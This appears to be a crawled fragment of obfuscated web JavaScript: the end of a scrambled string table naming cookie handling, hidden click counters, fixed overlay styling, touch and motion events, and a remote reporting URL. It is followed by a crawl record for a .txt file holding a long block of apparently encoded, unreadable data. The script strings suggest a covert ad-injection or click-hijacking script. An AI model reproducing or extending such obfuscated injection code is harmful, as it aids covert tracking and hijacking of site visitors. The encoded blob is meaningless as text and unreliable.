'skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var egzvcssm_is_ws = egzvcssm_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.ncyzkjd.com/2021/12/31155903858.txt
body_size: 120920
content:
~0qk;wqhprtWrNB/re)4{KuXB1zCS{}E0FkA)5^t);^SKN)B4Yn~:f)+FtSnn7e@}:1tOXJ-^L@1Ly%Dq~0VEs+)|;1)0F}+_X||{X/Jr0OD9@}]tfXL4L(o}Q5JF_1@F%4;__4xAK1ydUKW(nz07(KYp%e:1tVuVf&L^(5f2NnR}1/iDK;Q7Y_|hnh%&f4(oX)A67|_^9_)UfFDFY6Rp_zQOO@TVQOo_1;oXodNS;A{2sU4f%6k0{q1~fk~XNn5qIpWu:0n17///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKNwr4ySA]N4y@yBU]y|]]I0E@NSNuIS+w~wB0yEERyS-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKNwr4ySA]N4I@yBU]y|]]I0E@NSNuIS+w~wB0yEERyS-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwO0ywyT~BBsy|-R~SBRyBAwI|-@I0]xISNEN|IDI|ET~6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwO0ywyT~BBsyC-R~SBRyBAwI|-@I0]xISNEN|IDI|ET~6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBYrw{rtrrrrrxrrLprrr)/IW]DixDd90p9L6w{;]V:@%s4EwR6xBo6f5N(:yC5I&+rRh42~]-xErErz{K-I4nD1^y@Wk9]&h{hApo;+@O+uD(5-@y5zDL6)^nXrwo%z0OR-n;)E^O(po;xhshzWBRV:Ezwho6Wwx(ewtW0NtWyWxr}zxY{5-p2kup9kx_IxT(9Xy5uT(E5D(EtkT0S}xIY966T@wtf+(ydkuOdz%e++(O+T;;{K6(d1D(6E6W-xD{u;72KrIECurr+Drr-pSrpkOpD2EruIqLL]u%E@kzrwFnEV(OdN~Whw0yQi+Wrt964Ok~+Si-&yNNrOO~tECx5Ad;@pB~N^xBdKN4+LK7e/nQrpDOfi5iO0dNWSTJfT5iJBnn]:hIn]&]W]iAhur~K{p]zux-eA^AROy+xuwuz99x-]T_LpD~XERx)N;{;^)FTK;h+E;tuq6}W%OJqhB6~hk70IkK6UWSk^CEC~-R{DQ9;riR-oTt6(E):AIUA9wXWo%_ErDd}kkhCWrI&6]1r+r6w~5_YykI2iSwtsI_dTJOFpqy5pdWE~VoYD6^24ITfy^wLozq4]To-JuCQ(^CeqT{]IuphuOtX6sr-uqLqVJKo^rxf(-TXdexxu:qNknxiBUW(^)t/1swXdtuu7RLBV]zux;)0}WWyN_CppRukzk]~~pD~6ruA9~EkESyo07/AwAu{IEy7Vk4RpIBV~+iEV^IrEq-yARTikkBi}k9CrdNWSpr|dL|pODNp:-9CzWC(~({zrECDiE6B5Eww]~RyNhqqf:Su6q_]QuCkz2oNWFOXTt|xDk^@Cwh6t6x{{OoCSC24|w9yz+zyYY]({hD0yA9|Ip2-JW^(uTVE({rohrK:Sw_]0zxIu2rh6pnFxo|r|s)Q/];IIr-~]rWhQrrpiD^iu]yftTo]Kh+K4J^sJuL-syf7i6zh}]{0zFq|Td0%1WYpiIV@y;kXDr-51twEE^VhAhA^zEIWOz&]OIr]~z|xh4(BSrIVy)xII]q|_wAW9^SNDSrVx&~zT|D}T29/}Tp}XLk&rNCKB(Voh6r6-os0@zy9SnVWWyrpdo2EnrtJwOSUX|66o(ShnwWz-Tk+XzSWtKC~pSWA5:9@6pd4;hN52k9dBKLD]I}4rSRKo_|uJ4un0uzhpIoKCCwD++N)yXwrIKOTnSkx441KuW@JY+6kIrL6zLk4rzKB}-y4phO({y}{x22SEdFF|x)+:/o~;]z_F4+VT-EkwqCpxLV^57)d)t(Nqux2ANCEsE+LVEBWWkwop~~I|WXxS@JRqLx+]:6rI^U0qWkE-4ozdi1ukSppuTFTnekWr}5nYrVytOonnkd+nE9y~/UN0hpdftTh+]@ik@tqz:ryELyfCEO%/@~d-|-6wWK@:NWEx:XRBJ}zN(KkB^BzrVyei7C+qqFK9d~sw|(O_N4uN~BnRR+X;xN4xk%oD|422uzEI;^S/DI00zBE9rs2}VwsV%L1DBwN^sX;27wyx~/UpQ{S&7eek%+&xBO-BuD@EUrx7YV@uC5Dp~uLiOB_+tYKVV]wp-hVA/O@hIXkuIL]{WWzuuEt_Bhpis]~D@Eo-)F0fYW_]9hwwtiT_ferd]yJ]uW5d5ixk^qFEnADE_5-(uWrfL+zuJF;O@d&]1ROOAETpSICYEktNw0ruB|W|f|kLI]1@ky]TuxUi2C@w5EASxo9OEhKJN(i)thRY6nn~Dt-B-tJoeQ^B;QOh@K{xWQX/rWwSL59w6dAr%{y5Vh9;{rekIyr@6p6kp;iRp)O:W9LAB}n}Cq+7X-Cii%d5iiox_B)-LWiE2uRrR]yJiJ&^(:OTx06Tp5wR-CDuxC(Wrr:@JD2&9xuDq0IxYxKWWRzEtC9Sd]T2TF&_Dxr;B9oi9NW%rXw6+I9E~iC&i9+}IkYNtF+KkEiB-yt6nwo]5]OrBfe2+}-]tk~zfK6)SCropyxq(uD:EIq7/~6I6)Vzpzx1IsxB;y}JFYu)5p~ksV{V~{~RIxfn7];iBXA;C~pX20rtI7Lkohsx_WrkJi5AIxFqIUSB-D@@i-qo:pUOi:ULDwfBo4//k2|+yVRp+qAU4]N-{Sd}opTAX50J0rQxp+@yFih]9VxTi+x]|-EN1sUypu2{drdNuxwrq4prC7-q]XVpt^F%SVU)Xru_h)~6&yV4}@^6+]7/Cr-Y1V6~J+U9VAyf1O9JyoS%n9rkIr@:N7utpX2fN}7shWRiN|h2~7CEewpW5}rdIriD~rYpJU24V6E{ODrRBxJLy(Nk|wpOWr6q|SzOd)(7;{(hhz9~kYkr&ROU4XU@iC~}C(Ws)Ezp(U+E0h4QIpR^^@q&:T7:yIRTA@hf+W@]I(kUFO:AFBCNT}h-noB]N|:VXYK~iq:r4uBWdSBWBNtnfuVN^CtwOW^~5y|/DxzrXwtzQ|W)q}i-BCSUWfCXqBeBF2By4S&6R|^JBCoK_kiJJi5]UuWw%UKI{W(WKI1%eA)Ah5L]Ftpx@__pwBU_Jh:pz(NhCIS|y{UAu(7Si_;tW%~L^OSTADx@^1WDryXQprhE]&+0nw@;YhI~KuB%nD{hOyrI&FFep:IBI+LNuuhiOxdzwz^k5R^Yd%zuSJ_-LQNqkinz}sJ|rV}RIxqNz&^YWQrV0+^]_rE_@h;{1x0:Q0kL+^O;6q:^sfiDdUTAK2D4VrFAIwA&yU]xR/OnI0{;zod-iBLwywVkEzxt24NOB6~^zk}XJ:re{~Wik1qIr{RIW{Uqdn+CNN05eQy~1ukWYy;q7_EDh)Vzt&LNIXwky)%)O]]rATyuhs@LrF@wItn|k0%oTh6574CpDN+WKVqoFNuqY}k6Xi6qu~|Rn4x]xCOiy(qtd@9%)-w@0WdUt)pOIB]+9rtVIwX]C+rDIEkJu%|%td^AV)dpB-AOrr~6p|z]~xxxCI;2+xUqwiRi|VO:%dxks4N(w):f6LBF1pJKoz41Nx9AuxuwqKt&rtOUI|d_o--+w-N(BqDDAOR;)p@yp-EEyW4tU0E}TE4w4KSRTeOzSILKW]p2ku-+Qrn;&ET0&AXD(TsW5d/uNr6WO7tNBNSorWI_Err4OodRzWh~Jp;^T~I:@iJw^5/iJUSOs5n:oCVuQB4U4DeU_NKsCWWSu0hn@rEuUSFI~Krw9ttDW5-EErF~x-@&609+hiRqfpOWd52XI+/zK}J((fuCAtTFuOxy_BSr{1rp}XYJ@Q;_+L}sney)114enq429FinKi@A14I@C;W~FCTty4IxoeYSrN:RtqAWED|qx]NC&rE-+]BFIQ/S|@^si:K|FF9E5(iWOX0LR{rJoF~5ern:}@sA{t:CpRD0&LF(x0r}%rx6DTWf)KCNpR+sh;q}6]+(yfhzC1+IqIF%VRRpe}qs0~kRIEdq9F_J_IQ]_x}p/~dh)I%IRyx^oWIEqrxwAE(9IuC5/]-p{f)/k-(/K(xz+]0~6yhz_CDziQhiq@sYwYu)&S6Wx@D)TU-W+Y&pJ-2YC1hYU{9Y6sWEQJ}UKfr]~+sUK6I]fxxW)-Bu~]Ir/uBWC;S(Vp~]2|IAAYDdFAEx&AruKq@|Sp6r5%s;7T}AwqE++:kt/yIxfq0-dt~tSO6x&Auyu_ItS/0-WUIWO-rxO_pE(2rk5&DNQK&kp0]w~LrwXwrwy|q~YY&NN)Rwztxw52RVA{9ex1VEW%xi(RhN)-hwL+wz2AS9wF4reQ2BB]|rNQRir)h]o5prN0reNqIrt5ryIABI+zEERTowfBIiiW~V|J]r:OuzwT}~:&EECwwEC~~p6(ow(6qpX%%@xxYRoz(Qozd+sJTN25WKkUXNq|u_WT)hDx^FRV0UE]hEBQKN2]~D95^RrEepxW~DxD5ypUfQAf5W9z+pRfd^xI4}u7TL6k+NS0S]@uh_w5WA@TrIDf]UE|oIOdi{0~&OCwqFwu-prh}(hLf~ids{u5K0DL+yiwzpA4+WTO^(AttRATC-4AQf]rOD9I_D+E_Or@-~+k@EVL@LR4LWw&5I~02rkIxTr%UkrtYW~o9@EeE(&7UWru;npEkp6_iAWz^~E%^{q^5%Eq-J2A6}Ok@:k/|OW_{_WL2VWzAQoFidAsxzWNEBUAuS&J@NCYDhW;2fTk}uxWAN0t;nrSxEr9/USE]6Ny+7)E6r1qyi&+yf(u1%+WSspBCA)p6EWy9qOEX-)h+CxEx9YBCR5(-SqyCUApC+;rK-oW+^~]0}7fVzkqC{(EtB_iWN/ythTrpoOr4yKyiqABfDKB{S+ByA%~ks)u59~Su|~foDIBNNXy(Y~p}L/kkdh+9;nWfrdpf(z(%rqEI~JyWx-px|R(Q96-Q/C]US/IT~LSTThqn07AU9EpO+6h+|5qXBk^tt|kAszqDsJqD(RdyAJ^yIfkyR76y~;Vy0wpENfphfDUY-IrdTz+u@(h2UuSV2LxNkh(Wz}W_x&rRp}rxqnUp(tu1KD+&W6uVz](r6&B]zyu7(NEz/KNI;IpzqD;Bz1xD7;0^E2fuyeRohq_ruqX6]SWskLKrW1h@^o6Dx&;iBw6@6zti~iJkwEiEU7|Rxxeq~FBw-Q0rrhTU+^EEwY9ryWip+_UuyQrpx%@u~/wrS^1&9~@rzA]:pxEIr4|IIRRr9u1IrhsIpNOI9;d&2+y2WuWI9+QTiC@n2e]9pATSqeF^2fUJpqDBEQXU2&U:]xDOC]6+J{yO]xnWC;in(EdIWA&~qBzrdTKTpQExWpEpu~]D2nfVd~:&xSdOA@@JuN+S(^0IuK~R&@RDIOwDi4upu:0sOdrw(oU}7DA0SwkD|N{Er]5pqD||Cor}--;DW74}to~hfe{AEs1+Lw5o]r%sz9KtT]4wAhzT-Uz;%+{]-]xfqU:1ApyB-AN0FWE2o]9nNxY9ph]i-T6AzWuwuJT-{hsu^I(xTpWfBr9UrrzrIOWkD6XiBu}f+0qQQrnqp}TA]9{Look@zzY|usS}E&2VoWEL(z7&Qd7qYUoz%oWWO+1JkV7y6+o~z1EBToD~Y1Ei61E&i477nU1(}UUUoA}eL9:ezqVORpuO%~&D(SBLyS;xWwFp]~+k0O~@E]dp^qUoT&+0J0;p00;TW&;XVSw&::]|Wh+]o:EiS+6On^w1}|p66^FX0IhJJ97/BpCh{+Y0z|z~Ur/^DW(wohX0OVt6R@B_pB&/KA-Qk1^~e7Jhy@yO(n~CJ(BOC5hC6D+kX7EWSL+F;frr)n(xopEw~w;|idFL+Wx_y]-(Sk(|SIiX{AOp]US0DTyNSLFX}JrY@FqXNDE(yL]]|yqX)^:Du_YxYD:yi4kKww_YJDF2E(_YA~Es1}Swk7WSoLBE07+BN}uRIthAV7rrEIruU@Es/2^Jdur&e(~O(_Ste:i;uppV;AF1^LED)TApr6U4r1I9Ck;hsq~76YqxY|]hq)-]2+k5@rO&WD+}-{WzD6r)DKrS6%F_xq]%FwE{zRE^YEh9w{rNE7]60NONJ1]]+0qyq9qoLd-4+)yYFhxSz&u~IUy%r@]So+Ex/0U4d^V5O4WD|/|Sp77KF7Czy7dDDYkD_+EEN(6^9Fp@6T/4p)F-SdpE_pKELrp):xK{LzrsL(iOL~V5CwfLL|^(L~A)YqR+uxxtx6hpx6N1iTrTd7y0xFhh]6xDz(}xunV@AIJ|qQ25qsnU9Rtpru]9:JUk-UU~&%F1kr|ziN(K;{&rOA{|qnkC+uTpFtICSr2rr_k5uWu||_AtxKUhk5;R;s)O9{DpkA7V~AT0EON6wy]r9i4@5w4:-FJD6s^SUz{IT-{6wCOVJ;%R9F(dNBoz5JSW_]E:9:e~InB^6QqpDi}DiXfzNJnt&k-|p5XiX62~~VrVWW1qpdf(2&]:We{-Dy+|z):h]o;O^oT^TK796yexCt:5KDI1ku]yox9(Udpn6xR;UU{~B9]uKrq(otFB{x%K66e{KU6;BR{]_pC:SpfkkDy]r~U+D9WnJrAdDEnV&tiA-u:w0xn]zR+KW|SEORf@pkJ/W|phzhAY{pr0rW~BTR:^nArTWTxiY@&Vntor05Udqu/VhrRJ~0Dq0Wr_}:Rs}n94h0Y^NiUKJ{V}yuQnNrCzoD5fU1nCyp+uR^@-iwi-ohsqDI]2@htsY4}y;)S9OLWz}9V(;1xOsNx7QuQpFq;;AAT7nz{OTyXUR&26;Un~7(RL+^f|s)x:_{yK)yy|TQBAKQA)2(yN6Q&/-@@RK0SE52_wA(Eh4oWL|LrsFKLxuIro@+DrrYr]-eES@uRYC&SX-UBSUEAVn2+xoE]wW5OniErX09F72x-U/wteCJEK:LNxiUXe7JS&wL-U1qR1-YE-r:0dF;x5TdyyQ5~%SkWi0BEOiuOi-{It)/EY;K:@e2Js20tdXNE1k2yx9;xWu}DfnL-I11Yir56)WDwurpko~~ezNh0Oud+L+~r(L;D}%D-|iO0p/e:^wV}L&TFiV(dn|:^tNY&Bwetxyr6OypDByUDBA/@DAe}n-w}K1o@yk;_R4}479Dx1AhEkk||NWut&_fIo2]EV+-_51(k7+zJx2C-e(4Ikn)zE/Ks}rwup]Y7AR-z]u}-((/ARzD(p;K2|+X_~4szpr~DIN7KLuV:o(OF4:1~pudkFf0zxTdINBpFp_AR0U(qwzyuDJk2(6:p}tqf0FhXUS&(9Je~)~RBwfVEhfCOCxo|r@Qo2er&IfCrQ5CwpFDzu2sdp~F;prdxO_EX4nI9BTphippJBE0:fT{LATskdUBwQwh1op7O^rU7&UqeQT{r(:yfLsCx-J{Ao}ABN}_QQCW9%CWE%Kk~QKy4WL~2i4;{+|4:o4uXB:]+IrR(2ohRI]q/Di@%hAsA4:/^Uo&]n^WzN-+R|Ez|d;Wqft/UT]4}BXE~BXdYwC}-@xVVorie;tX{;}6yQS6@1&O@RoRY^{iIpIrpBoQO_Ji|ni^-y&Ae;~2Bwh242BJ_DKr9sxoJtQs@%fS2XDf+zXhn/(DXeO~OQ:pT)tWr]rykrxD;7)ux(SOwyXI9XArtXTFed|fIUet2k~|UE2f0EWLCLDrxD%uWL(Y-5tNnQ:_7q2)un7_foXXww/yL-x19SK)xx7LNd|)EBVK60Uz6Dk0X90LD)QzhipEL&Qy%wSnd:BEz({Ix|q^phA}z:-}%9z(-zu_ELw0Q-EIeB|^2}I:]diwxi{B%xx|rS{dJ+Lpx|{onV0hq^L]{DrE}F(~JRL~1qi1&7/6|hJRD_DIz+|N0zLVyCBD//F~W:-e|}iq)F@;uhdEtS_tkuLswrUYF0xDC_pTC)dXzF)_Y)t02I~fWYSBY(r6wXLADpreXz/-1X115f)15B@is^;6Vf5our/]ONtE42f^1yk+/nVrs7K92R]4XOh]1OVXsnUOsOU:@yJ|/V:]/V5N/K5S{sd|0sItCV1AVwYRy]Foi1/-q:h+Nt/4W1q|UJOru5x|UVf}ESS{rUo@EFWxLXzVI9h]E{eX_J]TJV1SDuSXw:OV15rr}0{9B]|1Q&f|D_Ist9I]pwN+rs:XEz)QLYTB-~J^~XWRd/;YeWVJ7@d&/F_&wrTIyEwxkwhSzuhxVhxQISxS{2Rqkk+wEz/4qF559NJVrE@]pLJh}VSq+JLQEDuxC+Uqk2)06SB:_Fd7{&K;Dx@DCF/FODEryUKD)1NxWC{4|0}h6_kCIs;|LQe0]w~B()EEuNNA]]ABq);}qfB4qAd|f5is]Nf&]4Ysfs7-;u7sq46-QnEAxA|IB%2rV(24%^2IF:2:y7utdCeD:(A(Iw)L:79Qr|ECh6e6D6AtIf9^t-nAE(9u+6w6~ErrxzSNxX9D(;Ehr_r9rpuWO9W~Kroo-_u5O9%FIq;9xrD{duxrVz%;(wOr{~u/WfuzrIWrr7xRuzKzC~-yU{sIiE^kC~pIrd%|u_9]Ww~r0diW1i-]w6huWOB~hWB7/xFEiSpUtVV]J|IO%quRKyTzpxISr|+6KB~h@inWpt]4W{pz0TAOp|zIT:O]hzWSYrr]K0Erhupwryyr~ihwpCIAsAu~hzxx6uIdkCihO;texCTEQ2eoCKpeKCiNkfRorExIJEVAkpe]B}5eEDhBEL@Kn_XUz}_Rp5VyFoQQUFz}6:syYI+B/_d4qT-(+%ziLq2fq0KFYUUfY%2&X@dN%/i/4%OIUo6uU}h6hIpNON(6O6~9C^pWkK^pWL&WCsprEKuRDi6W6/f;OnrWN/&r+rJJp%{p(pwho-oTEB4S;9h-OYTEpfCp1IrzE0yrx++~QW&;p/x~UrSzVAENOrOI|/UrWIDr~_r_{2OuTpD){N;4:hxu5zE%r+XU+pd:^OO5htz:nd^yiN5C~OiJtt}Srh55TydE+t+EuWzoSJI9rtuxeryp++t-(DBDpi-LpxLtozWK;wyCtL+oE}16puhII0(;iq;6ht1Uu]xuSNNBfyI0}I~RhA|-yVi+pT06~_:1iAsx4QuuUN;i&;SQ%xWKBV-9p14Feq2Sy^}Y+I|VUAso4RhhJOOySk2]^}@dd)Q(zuw1oW)CC2WXF6Dy%xYxri-+o-zFt^RXO;E6^pCDh:BzEr0iep_oLD99)ww|q6yxd~ikO++I7K-)Eq]p%idiyN}-^hJ%/TTY6r7V1BExBd/@pIS:pRQ-J5:T_iRxw+F|4-66_]^Kz::O7}~zkrWDr%TOA/^4pz6d&d(S_LCoS(-SL6SBh-6~9Y/z_yDpJt1rDzE^urr{n;IkkT;qndiVfkki^SE|JWo}^};Rtq@YhkzYFIELo6iYui|}Yuk_JN|Tq_;_NKz)Vn5tY^1FV5_1U;_Y6DL01L1Fu;V%@}@Bd1kXwp7C_dxF;thC0AThE922y(zxECwI:oDW+XuhT@Op{Lo5-Cu}0izzdw%Jkp+V4~ddhxuT:xzzy|rN4W{RrRirNuESFETdu}fV-~O-N:T66k7fwnKf0kUdWR:rN;6uS]Cf](i^EqSC4u-zhO{1@J_/%OI2W5WdDBT0:QCzr-oo@7:;_Fy)V0k|z~rVdrTK0{(eNND(-WOsDxt5t4|S7yJWeEuBp:FK&zCq1JKe_N}JSS/;qsr4~xN+xJB+h:]tr:R2rE;WLuz5uBwuI;(y+k2z}QwAd:SL1A^tyyw~J9]R70Or))hOwR}WJV}(rkYxO&phuIoDe6Du_D4xkSfzTwr/C~|KoOE6uDe;uk5%_9FrxxpVJutSIrEEExKzd|6(u_~/)6EE9iEueBSY~(zO9+_^wi5J2E6}2T^:koEeW_ONIS9/Dx0Rky(W^JNrA+u/eYR^d|+6hEnih|6+o~REI^_)6]x7%do}|0]xd;h(S]Byw/rr);_zBXeIuq){5uTLpIuC;(-rBRz0EpiqrBupp6IiFni(1LRK6fh)W;;K_7+%92SXCN4nID(fEk]wE9VyWTprp{ozqx+|B9p^:uDY2duJL|FpK_xOexuNF44]-fUVz2pT]0nC;hzB+dYV;d0{hk|Fr~2q_}+DrXqyQEytY;urCprXOJDEA@ftCE}V(fuT:+pL+-t(SJxEWeLY(i-{rx&V]EW/7ir;IIE6WE+dh0/02&6prxEDdFo}o@:-p%9h7~YQA5Wk&SwRkpFndqNkAoDfyODJDi~%+qf+rTO+p~uxxwwnTqi}EDV+i0BpVUxBEk)o2zWdBIy6WF|sDn@y]7/1oIrhpWAI4^xoEw0Oxi4V~iy2}TiV&SQ{q~oOTB/ey|KA~U5X(q}u9@WRO6V_y6sN6kd57{ANA@^Bu~x(Y&B@y;uA0AI)S6yKKL@_wUO5S@ELJFA_&u]|YoOB+JBryY1629N1^hws}ri9rsDxEQfu61^K4w9Dpip~r&uNunRLrhqfX+;6UEwsn@1OSykFE1:T6nzKn5f-4R2wOB;D%y7;i71UOO~Ow6S1FSdBR|OW]t}&+|CQ-R|VCB6%Ky(Wttq:xyzurtDrhnyi~EWBJ~{+LiDqiw^TnuJ6KArXA{qo(-YrkOp|]7k(zIrhKY-xwx;Ti-@Ex/:O)i7qDF+71^]/%/AzKifeuwzu-7ORq+2yUwLFpB:khuIr4xNU2E/xA(X7)t1OpF^(4yKoBR2;]^oF&xs:S^xB9{Vr5U5A7rxpxDQpNU%4Dprh--r|hSio/w1B~YuSq&iRhB5~Br~rtf0pqeruiw{Qpt&r;uWSz^Kut|:-i5x-@+;;EqtR:Q5SE({Nur;OzC^%hWik0hUEX)k+AWSYxIEhCY~Dk^q4B{rrSz{-EIqdr&1kkXJ6rIsJ@F^}yB_;rkh-DiWX]6B6E(Tkux%zsX-Syr~4Ki:;(491Jr~uS+dEwN+]uN/YhsX0X2tsoqKXI2Ld57|/tLLCrUhrIKff-xKCtAw_Rq)RI{|]|/kA;xAO;p5YF:I~xd5U615pK9OD2LFrS1;QYB}Ih2UYT+xrr(@R|9w-rA2Ri2uErezk(EfJtw6Wu4VU])qD6ii60Si{ruE]kh5C+BCo(SASy@QS61]w:ifK1p+Q]x9-/Xh|_N0Wpu^;XeLr:TE-;ox1Ur@Bd/oEwW(X~@O}xrwI-@ETB6zyBu4pVui)Ns(IdSBp|yyQe]]-SS67_VY&T{Ddr5(AWUxkE]WXh_Sf-y^ez6]49q(Rquy+wIr04hUOyo~xyTsdCA_WETCNt:_X|1A]|_|%^fFz{CBWIJA@(Nq}J4:sy^ikFhd5}LT@4^hCB(f5]X~QCE15r0D0NNd651/4RR-{{9)Ors&001WRRDIWFA(En0-pI]_dte-p{D;6ekL0EuE&zTtkz77BTErd{w}4QC-:rAW]i5JCerexXCnr~DCS):;rk;tqzX7f/tTrB9xJ(]I+|T{9]CBLEEA{pLx-0oJinN(NKYe4-^T5h(Uk/y227XSC]%SYBW7&-uBo|2{-_CI9p_f0W+VkxS22UuxoS~d6I+{Duzx2]^x2Sw2XxsdB@9RCif1w|{I;q7BJ-Oq7_f9QIw{VJ)LJJ:u6i5t-wCA:XekLWkfXw&dO0-fONLLy)L2z2xUksL_k;Xd_BULrE)qk}&k5x)opedoEE)&^YRkEuDr_xR^;Bu:r9fJe{yTItx()uyrS|96tOu{VWruX-uI5rJI%uqs@p9+zUOuAWx~YnNIVCSr9o5F256+shWQe|q&VnST/O]i]WX_0JkxE4^fnh9z)-ExYUxt]pXi0ik-LT6f}DX_}~ezAxpu^:pJJ6rrInE4{~E_z)rU+uS0~nJ:rUwS6~Sy|:SyJT6%RThKWJ;q+K_B+d^qe~2~&WkqNKX:4WeqUK:ypJurSpqDqt]^u4RD7pe1u5L}1D;r~BDE4eyrw]~EK]+1UiFkLiCI2z6]wQphYI_1pOtLwr6Tk1pVWi]V@Wk(74wV{RLOx1t&|R6RRiS+T4xWVWrVpzEruTx2@66Fy)qX}TxsN|/I)&%T{p%)T;6IEYEL]/:n7;zw97:~~QT+@)K|I5O-T@BDuWinS:^BE_zW+kD~e^0nt^0yu@&u04(D6C;otX(WpWzKUrr4i4EI^-;R97Vors(BWVk:24y~/XIOEN-o/L_Td5o~4~BrQ~iiUVY6_2_Ks1%Rt/_hQ&kiX/-:OEEEutQ|4Sr(]|Ld6I/:rrXLf(oTuNf06A|)%@i5IkUw|D(O6)75OA%R|0_ye]Ozr]dtru@dx+Y+TW%Du74D-(O-zx6Typ6nR{Dox9;4iz-~~sBD4%yL&ypnofL0eRD{E~-x{({~R5X~B7K)~1o+A/oz&fDJ+Q;o]K6D9eYL:y;Ur]T/{5sJXrO}xD_Ty~yDOzqRSWtXB(X1^WWC:W(6;zs|prEttweSy~1%xDTJDL4E_d69ruq:k{txSrDRzw~Eryh@%_IN^w29rreuYTI5r56/k(4/E|Q&w;:q:oIJK::wtE;ESTxWXkFp:2/(CyS&%VwDWKUwerqN}E|hnyo^I9UiSpdordD}^@EArw_nE1dr;F}wWWfAyrx)SwXnOEY0;Ew;OL%y6WhtWXDwx|2]r|f:]WfNWx4kWQ9NptTWS7i~;x/|x+w;kw9q]]uI^(]wOrxRFt4-kX4(:fr@7W27:z7/eyFn/;TA^r]U6UuExqKJpL:Nr-pT1]o2kXqy_ofSiW:de%er|Dp|eJywy@Iu:uN;}0rzCOk9Q0xu(oDyLuxxudNywJ4ww:r:xuN+hRwr_5wNeBDw00CDNRpi6thWhy::XU2:DuLWFXXdrIhWRfrdL::B@WN/DzIdsK|N0fiiT;Oi4YL}nw|K{d0|zXh|+^|hYr^^06yh7ik9zrF;52u{ID6uqOLr6ixzFkuefrN(RU2O;C+Tw169DnpkTJER_:h|&zqso:D2@W6~&~I:0Ipu}&S@0IxsyrFCzo6INQqtN/]fC42w9KxSqO;~7IRn}dp0t6ErBir~wJ;i1OeJKUx9OV905iDzwn0tB6:zyiD9]TptdwFuSupwiK;C%xuww(zt+4/or]:]t0{{KCY0Lhy5|KERohV-p%N~hrO-0Oxtzk{f~xhi_qkw-Fk|BOR4~kDCL]@BnSIEu;u1|Ct}ue)NAoA(rtIRqKArA/4q~2D]AQuy(|S+FFzLfqdTtr;zR1-|7kTy%Q@-qqrBuK:B6y-uDxdLq}WBr+6Sx+^:0s0|LV;LiyLFCn~u]xNxxh0E]rAoh/:ETUEp^&NtxUxRwQuuD&1D|{nnx0/|T2II9I_6QuBQIh-q&|Y5rqdAVhtU9C0IpNVOp|(E)4L:9C-ISXoiEp-ERQNi64r0T4YOp56xETIIrrV)IIK{/OzEp-(-eXyw]uzorkoD6k]+hr6WBJUIhr